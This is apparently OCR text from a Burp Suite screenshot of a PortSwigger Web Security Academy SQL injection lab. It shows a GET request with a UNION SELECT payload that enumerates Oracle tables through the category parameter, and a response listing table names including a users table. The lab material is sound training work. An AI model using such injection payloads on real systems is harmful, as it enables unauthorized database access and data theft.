 12 ×
Send
Cancel
Target: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 GET /filter?category='+UNION+SELECT+table_name,+NULL+FROM+all_tables-- HTTP/2
2 Host: 0a9000f103684cbd81a070e4000a00dd.web-security-academy.net
3 Cookie: session=yZwkXDfIRdc3jPuRsDAVijS7FKR3hF0p
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9000f103684cbd81a070e4000a00dd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
</th>
260 </tr>
261 <tr>
262 <th>
SRSNAMESPACE_TABLE
</th>
263 </tr>
264 <tr>
265 <th>
STMT_AUDIT_OPTION_MAP
</th>
266 </tr>
267 <tr>
268 <th>
SYSTEM_PRIVILEGE_MAP
</th>
269 </tr>
270 <tr>
271 <th>
TABLE_PRIVILEGE_MAP
</th>
272 </tr>
273 <tr>
274 <th>
USERS_ZGUAMW
</th>
275 </tr>
276 <tr>
277 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
278 </tr>
279 <tr>
280 <th>
WRR$_REPLAY_CALL_FILTER
</th>
281 </tr>
282 <tr>
users
2 matches
Inspector
Notes